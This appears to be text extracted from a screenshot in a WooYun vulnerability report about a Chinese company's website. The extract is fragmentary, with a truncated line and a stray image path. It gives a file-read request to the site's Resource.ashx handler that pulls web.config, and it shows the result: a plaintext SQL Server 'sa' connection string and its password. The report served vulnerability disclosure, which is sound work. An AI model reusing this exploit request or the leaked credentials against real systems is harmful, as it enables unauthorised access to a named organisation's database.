 view-source:http://www.rfkaikai.com/Sys/Handler/Resource.ashx?_FilePath=/web.config
在线图片上传
WooYun.org | 提交漏洞
www.rfkaikai.com/Sys/Handler
view-source:www.rfkaikai.com
1 <?xml version="1.0" encoding="UTF-8"?>
2 <configuration>
3 <configSections>
4 <section name="rewriter" requirePermission="false" type="Intelligencia.UrlRewriter.Configuration.RewriterConfigurationSectionHandler, In
5 </configSections>
6 <rewriter file="~/App_Data/rewrite.xml" />
7 <appSettings>
8 <!-- 连接字符串是否加密 -->
9 <add key="ConStringEncrypt" value="false" />
10 <!-- 连接字符串,(可以扩展支持不同数据库)如果是加密方式，上面一项要设置为true，如果是明文上面设置为false -->
11 <add key="ConnectionString" value="server=.;User ID=sa;Password=12344321;database=凯凯电子;Connection Reset=FALSE" />
12 <add key="DataPath" value="/Data/" />
13 <add key="PageExt" value="shtml" />
14 <!--编辑器设置-->
15 <add key="FCKeditor:BasePath" value="/Sys/Editor/" />
16 <add key="FCKeditor:UserFilesPath" value="/Data/Files/" />
17 </appSettings>
18 <system.web>
19 <globalization requestEncoding="utf-8" responseEncoding="utf-8" />
20 <browserCaps>tagwriter=System.Web.UI.HtmlTextWriter</browserCaps>
21 <httpRuntime executionTimeout="3600" maxRequestLength="1048576" />